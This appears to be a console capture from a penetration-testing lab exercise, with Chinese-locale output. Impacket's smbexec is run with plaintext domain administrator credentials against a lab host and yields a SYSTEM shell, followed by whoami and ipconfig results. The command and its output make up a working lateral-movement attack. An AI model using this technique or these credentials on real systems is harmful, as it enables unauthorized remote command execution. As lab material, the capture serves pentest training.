 C:\Users\administrator.GOD\Desktop\impacket-examples-windows>smbexec.exe god/adm
inistrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>_